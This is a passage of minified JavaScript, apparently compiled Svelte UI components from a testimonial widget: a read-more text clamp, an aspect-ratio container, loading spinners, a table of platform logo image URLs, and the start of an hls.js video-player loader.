e[5]?0:e[6]?1:-1}return~(t=o(e))&&(i=r[t]=a[t](e)),{c(){i&&i.c(),n=ne()},m(e,i){~t&&r[t].m(e,i),Z(e,n,i),s=!0},p(e,s){let l=t;t=o(e),t===l?~t&&r[t].p(e,s):(i&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~t?(i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)):i=null)},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),~t&&r[t].d(e)}}}function sa(e){let t,i,n,s;const a=e[10].label,r=z(a,e,e[9],ea),o=r||ra(e);return{c(){t=J("button"),o&&o.c(),re(t,"class","border-none"),he(t,"opacity","0.8"),he(t,"transform","scale(0.95)"),he(t,"margin-top","1px"),he(t,"transform-origin","top left")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",ae(e[8])),n=!0)},p(e,t){r?r.p&&(!i||520&t)&&T(r,a,e,e[9],i?M(a,e[9],t,Js):I(e[9]),ea):o&&o.p&&(!i||8&t)&&o.p(e,i?t:-1)},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function aa(e){let t,i,n,s;const a=e[10].label,r=z(a,e,e[9],ia),o=r||oa(e);return{c(){t=J("button"),o&&o.c(),re(t,"class","border-none"),he(t,"opacity","0.8"),he(t,"transform","scale(0.95)"),he(t,"margin-top","1px"),he(t,"transform-origin","top left")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",ae(e[7])),n=!0)},p(e,t){r?r.p&&(!i||516&t)&&T(r,a,e,e[9],i?M(a,e[9],t,ta):I(e[9]),ia):o&&o.p&&(!i||4&t)&&o.p(e,i?t:-1)},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function ra(e){let t,i;return{c(){t=J("span"),i=te(e[3])},m(e,n){Z(e,t,n),q(t,i)},p(e,t){8&t&&ge(i,e[3])},d(e){e&&X(t)}}}function oa(e){let t,i;return{c(){t=J("span"),i=te(e[2])},m(e,n){Z(e,t,n),q(t,i)},p(e,t){4&t&&ge(i,e[2])},d(e){e&&X(t)}}}function la(e){let t,i,n,s;const a=e[10].default,r=z(a,e,e[9],null);let o=e[1]&&na(e);return{c(){t=J("div"),i=J("div"),r&&r.c(),n=ie(),o&&o.c(),he(i,"overflow","hidden"),he(i,"display","-webkit-box"),he(i,"-webkit-line-clamp",e[1]?`${e[0]}`:"10000"),he(i,"-webkit-box-orient","vertical")},m(a,l){Z(a,t,l),q(t,i),r&&r.m(i,null),e[11](i),q(t,n),o&&o.m(t,null),s=!0},p(e,[n]){r&&r.p&&(!s||512&n)&&T(r,a,e,e[9],s?M(a,e[9],n,null):I(e[9]),null),(!s||3&n)&&he(i,"-webkit-line-clamp",e[1]?`${e[0]}`:"10000"),e[1]?o?(o.p(e,n),2&n&&nt(o,1)):(o=na(e),o.c(),nt(o,1),o.m(t,null)):o&&(tt(),st(o,1,1,(()=>{o=null})),it())},i(e){s||(nt(r,e),nt(o),s=!0)},o(e){st(r,e),st(o),s=!1},d(i){i&&X(t),r&&r.d(i),e[11](null),o&&o.d()}}}function ca(e,t,i){let{$$slots:n={},$$scope:s}=t,{maxLines:a=10}=t,{enable:r=!0}=t,{text:o="Read more"}=t,{readLessText:l="Read less"}=t;const c=Me();let d=a,u,p=!1,m=!1,g;function f(){u&&(g&&g.disconnect(),g=new ResizeObserver((()=>{h()})),g.observe(u),h(),setTimeout(h,100))}async function h(){if(await Fe(),!u)return;const{scrollHeight:e,clientHeight:t}=u;if(0===t)return setTimeout(h,100);const n=p;i(5,p=e>t),n===p&&n||c("calculated")}async function b(){i(0,a=1e4),await Fe(),await h(),await Fe(),c("readMore"),i(6,m=!0)}async function v(){i(0,a=d),await Fe(),await h(),await Fe(),c("readMore"),i(6,m=!1)}function w(e){Ne[e?"unshift":"push"]((()=>{u=e,i(4,u)}))}return ze((()=>(f(),()=>{g&&g.disconnect()}))),e.$$set=e=>{"maxLines"in e&&i(0,a=e.maxLines),"enable"in e&&i(1,r=e.enable),"text"in e&&i(2,o=e.text),"readLessText"in e&&i(3,l=e.readLessText),"$$scope"in e&&i(9,s=e.$$scope)},[a,r,o,l,u,p,m,b,v,s,n,w]}class da extends ht{constructor(e){super(),ft(this,e,ca,la,$,{maxLines:0,enable:1,text:2,readLessText:3})}}function ua(e){let t;const i=e[3].default,n=z(i,e,e[2],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||4&s)&&T(n,i,e,e[2],t?M(i,e[2],s,null):I(e[2]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function pa(e){let t=e[0],i,n,s=e[0]&&ma(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,n){e[0]?t?$(t,e[0])?(s.d(1),s=ma(e),t=e[0],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=ma(e),t=e[0],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[0])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function ma(e){let t,i;const n=e[3].default,s=z(n,e,e[2],null);let a=[{class:e[1]}],r={};for(let e=0;e<a.length;e+=1)r=w(r,a[e]);return{c(){t=J(e[0]),s&&s.c(),ue(e[0])(t,r)},m(e,n){Z(e,t,n),s&&s.m(t,null),i=!0},p(e,o){s&&s.p&&(!i||4&o)&&T(s,n,e,e[2],i?M(n,e[2],o,null):I(e[2]),null),ue(e[0])(t,r=dt(a,[(!i||2&o)&&{class:e[1]}]))},i(e){i||(nt(s,e),i=!0)},o(e){st(s,e),i=!1},d(e){e&&X(t),s&&s.d(e)}}}function ga(e){let t,i,n,s;const a=[pa,ua],r=[];function o(e,t){return e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function fa(e,t,i){let{$$slots:n={},$$scope:s}=t,{tag:a=null}=t,{class:r=""}=t;return e.$$set=e=>{"tag"in e&&i(0,a=e.tag),"class"in e&&i(1,r=e.class),"$$scope"in e&&i(2,s=e.$$scope)},[a,r,s,n]}class ha extends ht{constructor(e){super(),ft(this,e,fa,ga,$,{tag:0,class:1})}}function ba(e){Y(e,"svelte-15z69jy",".aspect-container.svelte-15z69jy{width:var(--aspect-width);height:var(--aspect-height);padding-top:var(--aspect-padding-top);padding-left:var(--aspect-padding-left);position:relative}.aspect-content.svelte-15z69jy{position:absolute;top:0;left:0;bottom:0;right:0}")}function va(e){let t;const i=e[10].default,n=z(i,e,e[11],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||2048&s)&&T(n,i,e,e[11],t?M(i,e[11],s,null):I(e[11]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function wa(e){let t,i,n;return t=new ha({props:{$$slots:{default:[ya]},$$scope:{ctx:e}}}),{c(){i=J("div"),ut(t.$$.fragment),he(i,"display","contents"),he(i,"--aspect-padding-top",e[5]),he(i,"--aspect-padding-left",e[4]),he(i,"--aspect-width",e[3]),he(i,"--aspect-height",e[2])},m(e,s){Z(e,i,s),pt(t,i,null),n=!0},p(e,n){32&n&&he(i,"--aspect-padding-top",e[5]),16&n&&he(i,"--aspect-padding-left",e[4]),8&n&&he(i,"--aspect-width",e[3]),4&n&&he(i,"--aspect-height",e[2]);const s={};2050&n&&(s.$$scope={dirty:n,ctx:e}),t.$set(s)},i(e){n||(nt(t.$$.fragment,e),n=!0)},o(e){st(t.$$.fragment,e),n=!1},d(e){e&&t&&X(i),mt(t,e)}}}function ya(e){let t,i,n,s;const a=e[10].default,r=z(a,e,e[11],null);return{c(){t=J("div"),i=J("div"),r&&r.c(),re(i,"class",n="aspect-content "+e[1]+" svelte-15z69jy"),re(t,"class","aspect-container svelte-15z69jy")},m(e,n){Z(e,t,n),q(t,i),r&&r.m(i,null),s=!0},p(e,t){r&&r.p&&(!s||2048&t)&&T(r,a,e,e[11],s?M(a,e[11],t,null):I(e[11]),null),(!s||2&t&&n!==(n="aspect-content "+e[1]+" svelte-15z69jy"))&&re(i,"class",n)},i(e){s||(nt(r,e),s=!0)},o(e){st(r,e),s=!1},d(e){e&&X(t),r&&r.d(e)}}}function xa(e){let t,i,n,s;const a=[wa,va],r=[];function o(e,t){return e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function ja(e,t,i){let n,s,a,r,o,{$$slots:l={},$$scope:c}=t,{ratio:d=16/9}=t,{enabled:u=!0}=t,{useWidth:p=!0}=t,{fullHeight:m=!1}=t,{class:g=""}=t;return e.$$set=e=>{"ratio"in e&&i(6,d=e.ratio),"enabled"in e&&i(0,u=e.enabled),"useWidth"in e&&i(7,p=e.useWidth),"fullHeight"in e&&i(8,m=e.fullHeight),"class"in e&&i(1,g=e.class),"$$scope"in e&&i(11,c=e.$$scope)},e.$$.update=()=>{64&e.$$.dirty&&i(9,n=1/d*100),640&e.$$.dirty&&i(5,s=p?`${n}%`:""),640&e.$$.dirty&&i(4,a=p?"":`${n}%`),128&e.$$.dirty&&i(3,r=p?"100%":""),384&e.$$.dirty&&i(2,o=p&&!m?"":"100%")},[u,g,o,r,a,s,d,p,m,n,l,c]}class ka extends ht{constructor(e){super(),ft(this,e,ja,xa,$,{ratio:6,enabled:0,useWidth:7,fullHeight:8,class:1},ba)}}function $a(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("circle"),n=ee("path"),re(i,"class","opacity-25"),re(i,"cx","12"),re(i,"cy","12"),re(i,"r","10"),re(i,"stroke","currentColor"),re(i,"stroke-width","4"),re(n,"class","opacity-75"),re(n,"fill","currentColor"),re(n,"d","M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"),re(t,"class",s="animate-spin "+(e[4]??"")),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"fill","none"),he(t,"width",e[0]),he(t,"height",e[0]),re(t,"viewBox","0 0 24 24"),he(t,"color",e[1]??null)},m(e,s){Z(e,t,s),q(t,i),q(t,n)},p(e,i){16&i&&s!==(s="animate-spin "+(e[4]??""))&&re(t,"class",s),1&i&&he(t,"width",e[0]),1&i&&he(t,"height",e[0]);const n=1&i;(n||3&i)&&he(t,"color",e[1]??null)},d(e){e&&X(t)}}}function Aa(e){let t,i,n,s,a,r,o,l,c,d,u;return{c(){t=J("div"),i=J("div"),n=ie(),s=J("div"),a=ie(),r=J("div"),o=ie(),l=J("div"),d=ie(),u=J("style"),u.textContent=".lds-ring {\n\t\t\tdisplay: inline-block;\n\t\t\tposition: relative;\n\t\t\twidth: var(--lds-size);\n\t\t\theight: var(--lds-size);\n\t\t}\n\t\t.lds-ring div {\n\t\t\tbox-sizing: border-box;\n\t\t\tdisplay: block;\n\t\t\tposition: absolute;\n\t\t\twidth: var(--lds-size);\n\t\t\theight: var(--lds-size);\n\t\t\tborder: 2px solid var(--lds-color);\n\t\t\tborder-radius: 50%;\n\t\t\tanimation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n\t\t\tborder-color: var(--lds-color) transparent transparent transparent;\n\t\t}\n\t\t.lds-ring div:nth-child(1) {\n\t\t\tanimation-delay: -0.45s;\n\t\t}\n\t\t.lds-ring div:nth-child(2) {\n\t\t\tanimation-delay: -0.3s;\n\t\t}\n\t\t.lds-ring div:nth-child(3) {\n\t\t\tanimation-delay: -0.15s;\n\t\t}\n\t\t@keyframes lds-ring {\n\t\t\t0% {\n\t\t\t\ttransform: rotate(0deg);\n\t\t\t}\n\t\t\t100% {\n\t\t\t\ttransform: rotate(360deg);\n\t\t\t}\n\t\t}",he(t,"opacity",e[2]),he(t,"--lds-color",e[1]??"currentColor"),he(t,"--lds-size",e[0]),re(t,"class",c="lds-ring "+e[4])},m(e,c){Z(e,t,c),q(t,i),q(t,n),q(t,s),q(t,a),q(t,r),q(t,o),q(t,l),Z(e,d,c),Z(e,u,c)},p(e,i){4&i&&he(t,"opacity",e[2]),2&i&&he(t,"--lds-color",e[1]??"currentColor"),1&i&&he(t,"--lds-size",e[0]),16&i&&c!==(c="lds-ring "+e[4])&&re(t,"class",c)},d(e){e&&(X(t),X(d),X(u))}}}function _a(e){let t;function i(e,t){return"material"==e[3]?Aa:$a}let n=i(e),s=n(e);return{c(){s.c(),t=ne()},m(e,i){s.m(e,i),Z(e,t,i)},p(e,[a]){n===(n=i(e))&&s?s.p(e,a):(s.d(1),s=n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s.d(e)}}}function Sa(e,t,i){let{size:n="48px"}=t,{color:s=null}=t,{opacity:a=1}=t,{theme:r="material"}=t,{class:o=""}=t;return e.$$set=e=>{"size"in e&&i(0,n=e.size),"color"in e&&i(1,s=e.color),"opacity"in e&&i(2,a=e.opacity),"theme"in e&&i(3,r=e.theme),"class"in e&&i(4,o=e.class)},[n,s,a,r,o]}class La extends ht{constructor(e){super(),ft(this,e,Sa,_a,$,{size:0,color:1,opacity:2,theme:3,class:4})}}const Ea={id:"apple_podcasts",type:"image",src:"https://ik.imagekit.io/senja/Logos/apple-podcasts_qu93U89iEW.png?updatedAt=1683237865905"},za={id:"app_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/app-store-logo_e_ZmR6wR4.png?updatedAt=1683237874270"},Ca={id:"kit",type:"image",src:"https://ik.imagekit.io/senja/Logos/5NyyZOEi_400x400_urVVAs7_X.jpg?updatedAt=1727950875403"},Ma={id:"bubble",type:"image",src:"https://ik.imagekit.io/senja/Logos/bubble-logo_foz6MHVo6.png?updatedAt=1683237858026"},Ta={id:"capterra",type:"image",src:"https://ik.imagekit.io/senja/Logos/capterra-logo_dW13Iq2VO.png?updatedAt=1683237846036"},Ia={id:"carrd",type:"image",src:"https://ik.imagekit.io/senja/Logos/carrd-logo_6Ez0I7JFW.png?updatedAt=1683237844102"},Ra={id:"discord",type:"image",src:"https://ik.imagekit.io/senja/Logos/discord_logo_ryxE_0yTF.png?updatedAt=1683238202180"},Pa={id:"facebook",type:"image",src:"https://ik.imagekit.io/senja/Logos/facebook_bFffK2WVJ.png?updatedAt=1683237837525"},Na={id:"g2",type:"image",src:"https://ik.imagekit.io/senja/Logos/g2-logo_KM4Oxlm17.png?updatedAt=1683238273960"},Ba={id:"google",type:"image",src:"https://ik.imagekit.io/senja/Logos/google-logo_nQ-UQh1h8.png?updatedAt=1683237861964"},Ua={id:"gumroad",type:"image",src:"https://ik.imagekit.io/senja/Logos/gumroad-logo_nCzndaRQ_.png?updatedAt=1683238414669"},Wa={id:"instagram",type:"image",src:"https://ik.imagekit.io/senja/Logos/instagram__BkwWamZT.png?updatedAt=1683238469749"},Da={id:"linkedin",type:"image",src:"https://ik.imagekit.io/senja/Logos/linkedin-icon_SZpzTuOcL.webp?updatedAt=1683237860003"},Oa={id:"notion",type:"image",src:"https://ik.imagekit.io/senja/Logos/Notion_app_logo_iQm2Tu3qyG.png?updatedAt=1683237872290"},Fa={id:"play_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/play-store-logo_RAQM30ZRp.png?updatedAt=1683238557113"},Ha={id:"podia",type:"image",src:"https://ik.imagekit.io/senja/Logos/podia_4tKUTxXZB.jpeg?updatedAt=1683238615189"},qa={id:"product_hunt",type:"image",src:"https://ik.imagekit.io/senja/Logos/Product_Hunt_Logo_ehjmNNDY1.png?updatedAt=1683237851917"},Ya={id:"reddit",type:"image",src:"https://ik.imagekit.io/senja/Logos/reddit-icon_aG2n8H0yo.png?updatedAt=1683237829748"},Ga={id:"shopify",type:"image",src:"https://ik.imagekit.io/senja/Logos/shopify-bag-logo-png-0_bWwJIGhd5.png?updatedAt=1683237847822"},Va={id:"slack",type:"image",src:"https://ik.imagekit.io/senja/Logos/slack_8_D44fyw_.png?updatedAt=1683237854107"},Ka={id:"softr",type:"image",src:"https://ik.imagekit.io/senja/Logos/softr-logo_fM83KqgVPW.png?updatedAt=1683237870169"},Za={id:"squarespace",type:"image",src:"https://ik.imagekit.io/senja/Logos/squarespace-logo-png-transparent_1QPRixGxz.png?updatedAt=1683237841693"},Xa={id:"teachable",type:"image",src:"https://ik.imagekit.io/senja/Logos/teachable_Zz1pI_yxo.png?updatedAt=1683238787277"},Qa={id:"telegram",type:"image",src:"https://ik.imagekit.io/senja/Logos/telegram-logo_gXNupXImO.png?updatedAt=1683237876703"},Ja={id:"trustpilot",type:"image",src:"https://ik.imagekit.io/senja/Logos/trustpilot-logo_Hdn_TGo6b.png?updatedAt=1683237856080"},er={id:"youtube",type:"image",src:"https://ik.imagekit.io/senja/Logos/youtube_5osZnL0bQ.png?updatedAt=1683238870218"},tr={id:"twitter",type:"image",src:"https://ik.imagekit.io/senja/Logos/x-logo_Q29Cxf5Qo.png?updatedAt=1726153505611"},ir={id:"typedream",type:"image",src:"https://ik.imagekit.io/senja/Logos/typedream_8OC8v60Pn.png?updatedAt=1683237839558"},nr={id:"unicorn_platform",type:"image",src:"https://ik.imagekit.io/senja/Logos/unicorn-platform_Zja5Yqr3M.png?updatedAt=1683237835498"},sr={id:"webflow",type:"image",src:"https://ik.imagekit.io/senja/Logos/webflow_logo_icon_169218_l2_U2hF5m.png?updatedAt=1683237863925"},ar={id:"whatsapp",type:"image",src:"https://ik.imagekit.io/senja/Logos/whatsapp-logo_Xt5raTHb3.webp?updatedAt=1683237867825"},rr={id:"wix",type:"image",src:"https://ik.imagekit.io/senja/Logos/Wix-Logo_wZb7vDZjR.png?updatedAt=1683238950272"},or={id:"wordpress",type:"image",src:"https://ik.imagekit.io/senja/Logos/wordpress-icon-logo-45667D3313-seeklogo.com_ZBGPOZ0Ib.png?updatedAt=1683237849828"},lr={id:"yelp",type:"image",src:"https://ik.imagekit.io/senja/Logos/yelp_JPn4XDkwE.png?updatedAt=1683237990771"},cr={id:"zapier",type:"image",src:"https://ik.imagekit.io/senja/Logos/zapier_ylMcpjHcH.webp?updatedAt=1683239048590"},dr={id:"figma",type:"image",src:"https://ik.imagekit.io/senja/Logos/figma_Large_Ugt243kDz.png?updatedAt=1684321035062"},ur={id:"sketch",type:"image",src:"https://ik.imagekit.io/senja/Logos/sketch-logos-idLLygx0ut_49UXAfh4s.png?updatedAt=1684321032883"},pr={id:"patreon",type:"image",src:"https://ik.imagekit.io/senja/Logos/patreon-logos-ido-ACGeiB_gS-PG3jFD.png?updatedAt=1684321032822"},mr={id:"framer",type:"image",src:"https://ik.imagekit.io/senja/Logos/framer_5PeczhHYK.png?updatedAt=1684321032574"},gr={id:"click_funnels",type:"image",src:"https://ik.imagekit.io/senja/Logos/clickfunnels-logos-idNFbBFNFQ__qNJcj4mD.png?updatedAt=1684321032644"},fr={id:"skillshare",type:"image",src:"https://ik.imagekit.io/senja/Logos/skillshare_xUns0kSMM.jpg?updatedAt=1710859046835"},hr={id:"elementor",type:"image",src:"https://ik.imagekit.io/senja/Logos/Elementor-Logo-Symbol-Red_9QslX6u9R.png?updatedAt=1684321032536"},br={id:"memberstack",type:"image",src:"https://ik.imagekit.io/senja/Logos/memberstack-logos-id9FS_zbIG_IY4aovBUE.png?updatedAt=1684321032497"},vr={id:"udemy",type:"image",src:"https://ik.imagekit.io/senja/Logos/Udemy_logo_6GJgRAMfK.png?updatedAt=1709751703186"},wr={id:"kajabi",type:"image",src:"https://ik.imagekit.io/senja/Logos/kajabi-2_nzW82_vdo.webp?updatedAt=1684321032609"},yr={id:"thinkific",type:"image",src:"https://ik.imagekit.io/senja/Logos/thinkific-logos-id_WkEb-We_Y9v-y0-sa.png?updatedAt=1684321032179"},xr={id:"wordpress_org",type:"image",src:"https://ik.imagekit.io/senja/Logos/wordpress-logo-9F351E1870-seeklogo.com_zja2Oa0Zt.png?updatedAt=1684327801481"},jr={id:"buy_me_a_coffee",type:"image",src:"https://ik.imagekit.io/senja/Logos/buymeacoffee_Sk5tMywBW.png?updatedAt=1685640814115"},kr={id:"whop",type:"image",src:"https://ik.imagekit.io/senja/Logos/whop-logo-square_1nKVzlAzI.png?updatedAt=1685640814749"},$r={id:"tiktok",type:"image",src:"https://ik.imagekit.io/senja/Logos/tiktok_UAciSu8FQ.webp?updatedAt=1685640814514"},Ar={id:"passionfroot",type:"image",src:"https://ik.imagekit.io/senja/Logos/passionfroot_X0oCUPNQS.png?updatedAt=1685640813925"},_r={id:"lemon_squeezy",type:"image",src:"https://ik.imagekit.io/senja/Logos/lemon_squeezy_LpemO5gDZ.png?updatedAt=1685640813905"},Sr={id:"pinterest",type:"image",src:"https://ik.imagekit.io/senja/Logos/pinterest_Ajtml0MBg.png?updatedAt=1685641136048"},Lr={id:"zillow",type:"image",src:"https://ik.imagekit.io/senja/Logos/zillow-logo_olB--SMtZ.png?updatedAt=1709307180674"},Er={id:"appsumo",type:"image",src:"https://ik.imagekit.io/senja/Logos/appsumo-logo_hs2fpXy43.png?updatedAt=1709307181654"},zr={id:"amazon",type:"image",src:"https://ik.imagekit.io/senja/Logos/Amazon_icon_g7S332xl3.png?updatedAt=1709307181813"},Cr={id:"chrome_web_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/Google_Chrome_Web_Store_icon_2015.svg_Zw8C9quImI.png?updatedAt=1709757059969"},Mr={id:"airbnb",type:"image",src:"https://ik.imagekit.io/senja/Logos/airbnb_yzYJ9VUaC.png?updatedAt=1710858443141"},Tr={id:"realtor",type:"image",src:"https://ik.imagekit.io/senja/Logos/realtor_fhBeLPNyU.png?updatedAt=1710858442782"},Ir={id:"testimonial_to",type:"image",src:"https://ik.imagekit.io/senja/Logos/idGJDYcUK8_logos_T9JZE39ZI.png?updatedAt=1711034604079"},Rr={id:"fiverr",type:"image",src:"https://ik.imagekit.io/senja/Logos/pngegg_ab6AfhKr2.png?updatedAt=1712157355470"},Pr={id:"sourceforge",type:"image",src:"https://ik.imagekit.io/senja/Logos/sourceforge-logo-0372412E49-seeklogo.com%20(1)_rZ0kk9If6.png?updatedAt=1715347912023"},Nr={id:"skool",type:"image",src:"https://ik.imagekit.io/senja/Logos/idYtQZyeoz_1716815523736_Mmg2O7QP1N.png?updatedAt=1716815549821"},Br={id:"homestars",type:"image",src:"https://ik.imagekit.io/senja/Logos/social-homestars_YfqmKKTj1.png?updatedAt=1718631124444"},Ur={id:"stripe",type:"image",src:"https://ik.imagekit.io/senja/Logos/498440_1mwe5aNY4.webp?updatedAt=1740391453394"},Wr={id:"paddle",type:"image",src:"https://ik.imagekit.io/senja/Logos/6650569f805f968dce141899_fb2be6ff-41f1-56df-b568-e46dadb0ca30_UGsLxrrJQ.svg?updatedAt=1740391458541"},Dr=[Ea,za,Ma,Ta,Ia,Ra,Pa,Na,Ba,Ua,Wa,Da,Oa,Fa,Ha,qa,Ya,Ga,Va,Ka,Za,Xa,Qa,Ja,tr,ir,nr,sr,ar,Rr,rr,or,lr,er,cr,dr,mr,ur,pr,mr,gr,fr,hr,br,vr,wr,yr,xr,kr,$r,Ar,_r,jr,Sr,zr,Lr,Er,Cr,Mr,Tr,Ir,Pr,Nr,Br,Ca,Ur,Wr];function Or(e){let t,i;return t=new Sn({props:{data:e[4],size:e[5],style:e[2],class:e[1]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};16&i&&(n.data=e[4]),4&i&&(n.style=e[2]),2&i&&(n.class=e[1]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Fr(e){let t,i;return t=new Sn({props:{data:Un,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Hr(e){let t,i;return t=new Sn({props:{data:Tn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function qr(e){let t,i;return t=new Sn({props:{data:Pn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Yr(e){let t,i;return t=new Sn({props:{data:Bn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Gr(e){let t,i;return t=new Sn({props:{data:In,size:e[5],class:"text-gray-500 "+e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class="text-gray-500 "+e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vr(e){let t,i,n,s,a;const r=[Gr,Yr,qr,Hr,Fr,Or],o=[];function l(e,t){return"web_page"==e[0]?0:"text"==e[0]?1:"video"==e[0]?2:"image"==e[0]?3:"csv"==e[0]?4:e[4]?5:-1}return~(i=l(e))&&(n=o[i]=r[i](e)),{c(){t=J("div"),n&&n.c(),re(t,"class",s=e[7].wrapperClass??e[6])},m(e,n){Z(e,t,n),~i&&o[i].m(t,null),a=!0},p(e,c){let d=i;i=l(e),i===d?~i&&o[i].p(e,c):(n&&(tt(),st(o[d],1,1,(()=>{o[d]=null})),it()),~i?(n=o[i],n?n.p(e,c):(n=o[i]=r[i](e),n.c()),nt(n,1),n.m(t,null)):n=null),(!a||128&c&&s!==(s=e[7].wrapperClass??e[6]))&&re(t,"class",s)},i(e){a||(nt(n),a=!0)},o(e){st(n),a=!1},d(e){e&&X(t),~i&&o[i].d()}}}function Kr(e){let t=e[0],i,n,s=Vr(e);return{c(){s.c(),i=ne()},m(e,t){s.m(e,t),Z(e,i,t),n=!0},p(e,[n]){1&n&&$(t,t=e[0])?(tt(),st(s,1,1,b),it(),s=Vr(e),s.c(),nt(s,1),s.m(i.parentNode,i)):s.p(e,n)},i(e){n||(nt(s),n=!0)},o(e){st(s),n=!1},d(e){e&&X(i),s.d(e)}}}function Zr(e,t,i){let n;var s,a,r,o,l,c,d,u,p,m,g,f;let{size:h=24}=t,{customPrefs:b={}}=t,{integration:v}=t;const y=null!==(o=null!==(a=null===(s=b[v])||void 0===s?void 0:s.size)&&void 0!==a?a:null===(r=b["*"])||void 0===r?void 0:r.size)&&void 0!==o?o:h,x=null!==(u=null!==(c=null===(l=b[v])||void 0===l?void 0:l.class)&&void 0!==c?c:null===(d=b["*"])||void 0===d?void 0:d.class)&&void 0!==u?u:"";let{class:j=""}=t,{style:k=(null!==(f=null!==(m=null===(p=b[v])||void 0===p?void 0:p.style)&&void 0!==m?m:null===(g=b["*"])||void 0===g?void 0:g.style)&&void 0!==f?f:"")}=t,{fill:$="transparent"}=t;return e.$$set=e=>{i(7,t=w(w({},t),R(e))),"size"in e&&i(8,h=e.size),"customPrefs"in e&&i(9,b=e.customPrefs),"integration"in e&&i(0,v=e.integration),"class"in e&&i(1,j=e.class),"style"in e&&i(2,k=e.style),"fill"in e&&i(3,$=e.fill)},e.$$.update=()=>{1&e.$$.dirty&&i(4,n=Dr.find((e=>e.id==v)))},t=R(t),[v,j,k,$,n,y,x,t,h,b]}class Xr extends ht{constructor(e){super(),ft(this,e,Zr,Kr,$,{size:8,customPrefs:9,integration:0,class:1,style:2,fill:3})}}function Qr(){try{if(console.log("getHls"),window.Hls)return window.Hls;const e="https://widget.senja.io/js/hls.js";console.log("src",e);const 